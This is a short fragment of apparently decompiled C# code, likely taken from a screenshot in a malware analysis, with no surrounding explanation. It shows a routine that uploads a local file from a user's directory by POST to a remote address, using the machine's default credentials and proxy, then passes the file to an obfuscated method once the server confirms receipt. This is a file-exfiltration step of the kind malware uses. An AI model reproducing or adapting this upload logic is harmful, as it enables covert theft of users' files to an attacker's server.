 358 WebClient webClient = new WebClient();
359 webClient.UseDefaultCredentials = true;
360 webClient.Proxy = WebRequest.GetSystemWebProxy();
361 webClient.Headers.Add("Content-Type", "binary/octet-stream");
362 string address = Program.loc + "tname=id_" + id + "&path=Users";
363 byte[] array = new byte[1];
364 array = webClient.UploadFile(address, "POST", text);
365 if (Encoding.UTF8.GetString(array, 0, array.Length).Trim() == "true")
366 {
367 Program.FUCKSDUIOHGIE(text);
368 result = true;
369 }
370 else
371 {
372 result = false;
373 }
374 }
375 catch (Exception)
376 {
377 result = false;
378 }
379 return result;
380 }